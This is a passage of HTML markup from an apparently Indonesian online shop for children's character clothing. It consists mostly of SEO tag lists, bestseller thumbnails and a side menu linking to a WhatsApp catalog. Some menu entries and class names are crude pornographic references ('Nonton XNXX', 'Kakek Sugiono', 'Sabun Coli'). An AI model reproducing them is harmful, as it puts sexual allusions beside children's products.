<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20anak%20tangerang'>
toko baju anak tangerang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20bayi%20merk%20frozen%20elsa%20anna'>
toko baju bayi merk frozen elsa anna
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20bayi%20merk%20hello%20kitty'>
toko baju bayi merk hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20bayi%20merk%20little%20pony'>
toko baju bayi merk little pony
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20hello%20kitty'>
toko baju hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20hello%20kitty%20murah'>
toko baju hello kitty murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20anak%20di%20tangerang'>
toko baju karakter anak di tangerang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20batman'>
toko baju karakter batman
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20daisy%20duck'>
toko baju karakter daisy duck
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20frozen'>
toko baju karakter frozen
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20kartun'>
toko baju karakter kartun
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20mickey'>
toko baju karakter mickey
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20paul%20frank'>
toko baju karakter paul frank
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20puma'>
toko baju karakter puma
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20sofia'>
toko baju karakter sofia
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20thomas'>
toko baju karakter thomas
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20thomas%20friends'>
toko baju karakter thomas friends
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20merk%20smurfs'>
toko baju merk smurfs
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20superhero%20anak'>
toko baju superhero anak
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20dress%20nike%20murah'>
toko dress nike murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20grosir%20baju%20anak%20murah'>
toko grosir baju anak murah
<span class='label-count'>5</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20grosir%20kaos%20anak%20bandung'>
toko grosir kaos anak bandung
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20grosir%20kaos%20anak%20karakter'>
toko grosir kaos anak karakter
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20jual%20baju%20elsa%20frozen'>
toko jual baju elsa frozen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20jual%20kaos%20anak%20hello%20kitty'>
toko jual kaos anak hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20kaos%20mickey%20mouse%20dewasa'>
toko kaos mickey mouse dewasa
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20menjual%20baju%20daisy'>
toko menjual baju daisy
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20menjual%20baju%20minnie%20mouse'>
toko menjual baju minnie mouse
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20online%20baju%20anak%20car%20mcqueen%20murah'>
toko online baju anak car mcqueen murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20online%20baju%20anak%20cipulir'>
toko online baju anak cipulir
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20online%20baju%20anak%20princess%20little%20pony%20murah'>
toko online baju anak princess little pony murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20online%20baju%20anak%20princess%20sport%20puma%20murah'>
toko online baju anak princess sport puma murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/tshirt%20anak%20bhan%20spandex.%20gambar%20frozen%20grosir'>
tshirt anak bhan spandex. gambar frozen grosir
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/ual%20baju%20kaos%20anak%20spiderman%20murah'>
ual baju kaos anak spiderman murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/ual%20baju%20pijama%20anak%20tokoh%20scooby%20doo'>
ual baju pijama anak tokoh scooby doo
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/ukuran%20baju%20anak%20merk%20marvel'>
ukuran baju anak merk marvel
<span class='label-count'>1</span>
</a>
</li>
<li><a class='allProduct' href='/search?max-results=12'><b>Semua</b> Produk</a></li>
</ul>
</div>
</div></div>
<div class='blogPedia_right-menu'>
<div class='menu-kanan_xnxx section' id='menu-kanan_xnxx' name='Widget Menu Ketegori Kanan'><div class='widget LinkList' data-version='2' id='LinkList60'>
<div class='widget-title'>
<h3 class='title'>
Buku &amp; Desain
</h3>
</div>
<a href='https://www.kiosbaju.com/p/ini-panduan-memilah-pakaian-anak-yang.html'>Buku Kesehatan</a>
<a href='https://wa.me/c/6285945045024'>Buku Kecantikan</a>
<a href='https://wa.me/c/6285945045024'>Buka Majalah</a>
<a href='https://wa.me/c/6285945045024'>Buku Dewasa</a>
<a href='https://wa.me/c/6285945045024'>Buku Anak-anak</a>
<a href='https://wa.me/c/6285945045024'>Buku Pilot</a>
<a href='https://wa.me/c/6285945045024'>Buku Gambar</a>
<a href='https://wa.me/c/6285945045024'>Buku Desain Rumah</a>
</div><div class='widget LinkList' data-version='2' id='LinkList70'>
<div class='widget-title'>
<h3 class='title'>
Fashion
</h3>
</div>
<a href='https://wa.me/c/6285945045024'>Celana Dalam</a>
<a href='https://wa.me/c/6285945045024'>Celana Jeans</a>
<a href='https://wa.me/c/6285945045024'>Baju Kutang Wanita</a>
<a href='https://wa.me/c/6285945045024'>Baju Kaos Pria</a>
<a href='https://wa.me/c/6285945045024'>Pakaian Wanita</a>
<a href='https://wa.me/c/6285945045024'>Pakaian Pria</a>
<a href='https://wa.me/c/6285945045024'>Pakaian Anak-anak</a>
<a href='https://wa.me/c/6285945045024'>Sepatu Wanita</a>
<a href='https://wa.me/c/6285945045024'>Sepatu Pria</a>
</div><div class='widget LinkList' data-version='2' id='LinkList80'>
<div class='widget-title'>
<h3 class='title'>
Perlengkapan Dapur
</h3>
</div>
<a href='https://wa.me/c/6285945045024'>Sikat Wasi</a>
<a href='https://wa.me/c/6285945045024'>Susuk Rinjing</a>
<a href='https://wa.me/c/6285945045024'>Kubukan & Kacauan</a>
<a href='https://wa.me/c/6285945045024'>Tarmus</a>
<a href='https://wa.me/c/6285945045024'>Buah Segar</a>
<a href='https://wa.me/c/6285945045024'>Tukup Panci</a>
<a href='https://wa.me/c/6285945045024'>Rinjing & Wajan</a>
<a href='https://wa.me/c/6285945045024'>Cipir & Cirat</a>
</div><div class='widget LinkList' data-version='2' id='LinkList90'>
<div class='widget-title'>
<h3 class='title'>
Handphone &amp; Tablet
</h3>
</div>
<a href='https://wa.me/c/6285945045024'>HP Senter</a>
<a href='https://wa.me/c/6285945045024'>Gimbot</a>
<a href='https://wa.me/c/6285945045024'>Accer Quin</a>
<a href='https://wa.me/c/6285945045024'>Blackbery</a>
<a href='https://wa.me/c/6285945045024'>Laptop ROG</a>
<a href='https://wa.me/c/6285945045024'>Asus Panas</a>
<a href='https://wa.me/c/6285945045024'>iPhone Pro</a>
<a href='https://wa.me/c/6285945045024'>Android</a>
<a href='https://wa.me/c/6285945045024'>Nokia</a>
</div><div class='widget LinkList' data-version='2' id='LinkList100'>
<div class='widget-title'>
<h3 class='title'>
Kecantikan &amp; Kesehatan
</h3>
</div>
<a href='https://wa.me/c/6285945045024'>Calak Mata</a>
<a href='https://wa.me/c/6285945045024'>Pacar Kuku</a>
<a href='https://wa.me/c/6285945045024'>Maskara</a>
<a href='https://wa.me/c/6285945045024'>Gincu Murah</a>
<a href='https://wa.me/c/6285945045024'>Pupur Fifa</a>
<a href='https://wa.me/c/6285945045024'>Bedak Bayi</a>
<a href='https://wa.me/c/6285945045024'>Skincare</a>
<a href='https://wa.me/c/6285945045024'>Sabun Coli</a>
</div><div class='widget LinkList' data-version='2' id='LinkList110'>
<div class='widget-title'>
<h3 class='title'>
Makanan &amp; Minuman
</h3>
</div>
<a href='https://wa.me/c/6285945045024'>Katupat Kandangan</a>
<a href='https://wa.me/c/6285945045024'>Wadai Kalimantan</a>
<a href='https://wa.me/c/6285945045024'>Ayam Basanga</a>
<a href='https://wa.me/c/6285945045024'>Paman Seafood</a>
<a href='https://wa.me/c/6285945045024'>Gajah Duduk</a>
<a href='https://wa.me/c/6285945045024'>Orang Tua</a>
<a href='https://wa.me/c/6285945045024'>Anggur Merah</a>
<a href='https://wa.me/c/6285945045024'>Kuku Bima</a>
<a href='https://wa.me/c/6285945045024'>Satrup</a>
</div><div class='widget LinkList' data-version='2' id='LinkList120'>
<div class='widget-title'>
<h3 class='title'>
Olahraga
</h3>
</div>
<a href='https://wa.me/c/6285945045024'>Kuku Bahang</a>
<a href='https://wa.me/c/6285945045024'>Kaca Kaki</a>
<a href='https://wa.me/c/6285945045024'>Sarung Batampar</a>
<a href='https://wa.me/c/6285945045024'>Cawat Bakas</a>
<a href='https://wa.me/c/6285945045024'>Sepatu Bola</a>
<a href='https://wa.me/c/6285945045024'>Sepatu Foutsal</a>
<a href='https://wa.me/c/6285945045024'>Tilasan Mandi</a>
<a href='https://wa.me/c/6285945045024'>Tali Kutang</a>
<a href='https://wa.me/c/6285945045024'>Baju Dalaman</a>
</div><div class='widget LinkList' data-version='2' id='LinkList130'>
<div class='widget-title'>
<h3 class='title'>
Otomotif
</h3>
</div>
<a href='https://wa.me/c/6285945045024'>Beat Minggir</a>
<a href='https://wa.me/c/6285945045024'>Yamaha NMX</a>
<a href='https://wa.me/c/6285945045024'>Motor Scopy</a>
<a href='https://wa.me/c/6285945045024'>Balapan Takbiran</a>
<a href='https://wa.me/c/6285945045024'>Motor Vega R</a>
<a href='https://wa.me/c/6285945045024'>Sapeda Onta</a>
<a href='https://wa.me/c/6285945045024'>Kampas Rem</a>
<a href='https://wa.me/c/6285945045024'>Ancak Sapida Phonex</a>
</div><div class='widget LinkList' data-version='2' id='LinkList140'>
<div class='widget-title'>
<h3 class='title'>
Mainan &amp; Hobi
</h3>
</div>
<a href='https://wa.me/c/6285945045024'>Mainan Bocil</a>
<a href='https://wa.me/c/6285945045024'>Catur Dewa Kipas</a>
<a href='https://wa.me/c/6285945045024'>Nonton XNXX</a>
<a href='https://wa.me/c/6285945045024'>Bocah FF</a>
<a href='https://wa.me/c/6285945045024'>Kursi Kaum</a>
<a href='https://wa.me/c/6285945045024'>Baku Hantam</a>
</div><div class='widget LinkList' data-version='2' id='LinkList150'>
<div class='widget-title'>
<h3 class='title'>
Flim &amp; Musik
</h3>
</div>
<a href='https://wa.me/c/6285945045024'>Kaum Mesjid Jum'at</a>
<a href='https://wa.me/c/6285945045024'>Anak Guru Udin</a>
<a href='https://wa.me/c/6285945045024'>Musik Anak</a>
<a href='https://wa.me/c/6285945045024'>Ariel & Luna Maya</a>
<a href='https://wa.me/c/6285945045024'>Mom and Sun</a>
<a href='https://wa.me/c/6285945045024'>Ariel feat Cut Tari</a>
<a href='https://wa.me/c/6285945045024'>Kakek Sugiono</a>
<a href='https://wa.me/c/6285945045024'>Flim Public Agent</a>
</div></div>
</div>
</div>
</div>
<div class='closeUcihaItachi'></div>
</div>
</div>
</nav>
<div class='search-icon'>
<form action='/search' id='search_mini_form' method='get'>
<div class='tokped_search'>
<div class='tokped_cari-porn'>
<div class='tokped_search-heigh'>
<button class='button' title='Cari'>
<i></i>
</button>
<input aria-label='Pencarian' autocomplete='off' class='input-search' name='q' placeholder='Cari produk atau toko' type='text' value=''/>
<input name='max-results' type='hidden' value='0'/>
<i class='rianseo-tutup'><svg height='14' width='14'><path d='M10.293 9.023c.389.39.421.992.072 1.343-.349.348-.953.316-1.343-.072L7 8.27l-2.022 2.024c-.39.387-.994.42-1.343.072-.349-.35-.317-.954.072-1.343L5.731 7 3.707 4.977c-.389-.39-.421-.992-.072-1.343.349-.347.953-.315 1.343.073L7 5.73l2.022-2.023c.39-.388.994-.42 1.343-.073.349.35.317.954-.072 1.343L8.27 7.001l2.023 2.022zM7 0a7 7 0 1 0 0 14A7 7 0 0 0 7 0z' fill='#9FA6B0' fill-rule='evenodd'></path></svg></i>
</div>
</div>
</div>
</form>
<div class='search-content'>
<div class='tokopedia_search-content section' id='tokopedia_search-content' name='Widget Pencarian'><div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
<div class='widget-title'>
<h3 class='title'>
Terlaris Minggu Ini
</h3>
</div>
<div class='widget-content'>
<div class='post post-shop-info' data-id='1947220937298119470'>
<a class='post-content' href='https://www.kiosbaju.com/2022/11/baju-anak-d-maria-queen-princess-grosir.html'>
<div class='post-image-link'>
<img alt='Baju anak D&C Maria queen- Princess - GROSIR eceran baju anak karakter branded' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjU1EFokb5dY3_9M6Uo1my_fhnALxqTh4HpR7Hnhd8rz6saHTsEAc3JZdAeyeBEjG3qq5KJOk_B8Gf0ovCmC7fR9eRvIgeu-Gumje0AnIxlkJKn5l1-tVPlQtQAGVDxP-XuK2YKsI8SW0-eh0d8fnaa_Z-lWfFAzWA8Jg8TAiCldDo_2DNT1-aMtMKUhg/w70/IMG-20220218-WA0002.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>Baju anak D&C Maria queen- Princess - GROSIR eceran baju anak karakter branded</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='1515837851679398172'>
<a class='post-content' href='https://www.kiosbaju.com/2022/11/setelan-baju-cewek-cute-boba-d-grosir.html'>
<div class='post-image-link'>
<img alt='setelan baju cewek Cute boba D&C , GROSIR BAJU ANAK KARAKTER' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmAuH1ucg4_gzDxBRmoznZDxY9KgkGHrI-dCoEEeNLT4dH6VzayBNS5yWXU_jB1wY_smbsl9LZLlbNpLH9oNGLPo7izEzI2rGBeYYS_G5zHlcKL-UzoViLa3n9Nl5DrUl33SzGsCQ1W4u5ChDLNcqVscZijFhrEImBSur96eflIn678gFljVAzJ9pL0A/w70/IMG-20220701-WA0016.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>setelan baju cewek Cute boba D&C , GROSIR BAJU ANAK KARAKTER</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='8728098713036296392'>
<a class='post-content' href='https://www.kiosbaju.com/2022/11/baju-anak-barbie-yellow-d-size-2-7.html'>
<div class='post-image-link'>
<img alt='Baju anak Barbie yellow D&C (size 2-7) - grosir baju anak karakter branded' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4v6TQcbc5cNDehCMFYcWJuYzhKesEYU7YiQW6o5fYub6L1NeHWDknXLFk4OgyEkMv1wGbk43ZTpZGXUa0p3Pr9XCzBmK602-WoeJuuiSFbSrtVLUeCRR5v9_slJabGhu-ZhhlHyNVn_HodrQfnEyFuMR6kPzQWqcIrlCRvCxkUHB0lJhN00pzHu8peQ/w70/IMG-20220701-WA0013.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>Baju anak Barbie yellow D&C (size 2-7) - grosir baju anak karakter branded</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='2671526647784904661'>
<a class='post-content' href='https://www.kiosbaju.com/2022/11/baju-anak-cute-boba-d-blue-grosir-baju.html'>
<div class='post-image-link'>
<img alt='baju anak cute Boba D&C BLUE, grosir baju anak karakter branded.' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPsmfiZZfYvn9_cDvRkG4HxGGN02aZA_Uvv-dUKRoEBFG7IGWf9l_rBE6w84yb3AbKM5s0r-HXxY98usm8GMxXGlj5NEaZZkatow0gKOY5NE5gCLFxoEtwCDz2PUwYq7e2PTQKs254QjjhbYTWQ0boKNjJd4LyyGx62xhFG-P3QOIECC6J70-ZixGzmw/w70/IMG-20220701-WA0012.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>baju anak cute Boba D&C BLUE, grosir baju anak karakter branded.</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='4786903415927329180'>
<a class='post-content' href='https://www.kiosbaju.com/2016/10/kaos-lovely-melody-pink-1-6.html'>
<div class='post-image-link'>
<img alt='kaos LOVELY melody pink 1-6' class='post-thumb lazyload blur-up' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s8iroywbdyiZloWFY-qmCJ0gLpnlmtFOcQ57GEsxE_CBr55jwu4ubuKgRDGdjWjWEps54TfvY9nF8BqSNbszyu1b-t--kXzQiqYG2WmC02Tl_E4p_2AaLP-TOc-cMQlufSo1Q9KFsxdzg=w70' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>kaos LOVELY melody pink 1-6</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='3025826685919090526'>
<a class='post-content' href='https://www.kiosbaju.com/2016/10/kaos-hello-kitty-polkadot-biru-1-6.html'>
<div class='post-image-link'>
<img alt='kaos hello kitty polkadot biru (1-6)' class='post-thumb lazyload blur-up' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s2chLM-Z4-X0KH7teOTm4pEOfyTqrbW0sUxYjmmd1hnT8bTb2huosCosHWk98UBHzsS7BYP1qiBfb7rKI0IGNvBAPTrj3RwZsGa-4iBQcME2XOAV2r_p4I5uiv_dSy8Imvh-sci-Y20rg=w70' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>kaos hello kitty polkadot biru (1-6)</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
</div>
</div><div class='widget Label' data-version='2' id='Label4'>
<div class='widget-title'>
<h3 class='title'>
Pencarian Populer
</h3>
</div>
<div class='widget-content cloud-label'>
<ul>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20cewek'>
baju anak cewek
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20cowok'>
baju anak cowok
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20setelan%20cowok'>
baju anak setelan cowok
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20setelan%20cewek'>
baju anak setelan cewek
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Artikel'>
Artikel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20branded'>
grosir baju anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak.'>
grosir baju anak.
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20branded'>
baju anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20disney'>
konveksi baju disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/DRESS'>
DRESS
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20karakter'>
grosir baju anak karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20oshkosh'>
baju anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20oshkosh'>
grosir baju anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20disney'>
baju anak disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20setelan'>
baju anak setelan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20disney'>
produsen baju disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20anak'>
produsen baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20disney%20murah'>
baju anak merk disney murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/suplier%20baju%20anak%20tangan%20pertama'>
suplier baju anak tangan pertama
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20branded%20murah'>
grosir baju anak branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20tangerang'>
grosir baju anak tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/peluang%20usaha'>
peluang usaha
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20frozen'>
gambar baju frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20spiderman'>
baju anak karakter spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20little%20pony'>
gambar baju little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20frozen'>
grosir baju frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20little%20pony'>
grosir kaos anak little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20frozen%20murah'>
kaos frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20branded%20murah'>
supplier baju anak branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20branded%20grosir'>
baju anak branded grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20mcqueen'>
baju anak mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20mickey%20mouse'>
baju anak mickey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20frozen'>
grosir baju anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20karakter%20anak'>
jual kaos karakter anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20anak%20tangerang'>
produsen baju anak tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Distributor%20baju%20anak%20oshkosh'>
Distributor baju anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20branded%20murah'>
baju anak branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hello%20kitty%20anak'>
baju hello kitty anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hello%20kitty%20murah'>
baju hello kitty murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20minnie%20mouse'>
baju minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20elsa%20frozen'>
gambar baju elsa frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20mickey%20mouse'>
gambar baju mickey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20minnie%20mouse'>
gambar baju minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20disney%20karakter'>
grosir baju anak disney karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20oshkosh'>
kaos oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak%20tangerang'>
konveksi baju anak tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20frozen'>
baju anak karakter frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20little%20pony'>
baju anak little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20minnie%20mouse'>
baju anak minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20spiderman'>
baju anak spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20disney%20murah'>
baju disney murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20little%20pony%20anak'>
baju little pony anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20doraemon'>
gambar baju doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20bandung'>
grosir baju anak bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20frozen'>
grosir kaos anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20frozen'>
jual baju anak karakter frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20spiderman'>
jual baju anak spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20frozen%20murah'>
jual baju frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20oshkosh'>
kaos anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20gambar%20hello%20kitty'>
kaos gambar hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Jaket%20anak'>
Jaket anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20kaos%20anak%20oshkosh'>
agen baju kaos anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20frozen%20anak%20murah'>
baju frozen anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20frozen'>
baju karakter frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kostum%20anak%20spiderman'>
baju kostum anak spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20branded%20murah%20online'>
grosir baju anak branded murah online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20disney'>
grosir baju anak disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20disney'>
grosir baju disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20karakter%20marvel'>
grosir baju karakter marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20pakaian%20anak%20branded'>
grosir pakaian anak branded
</a>
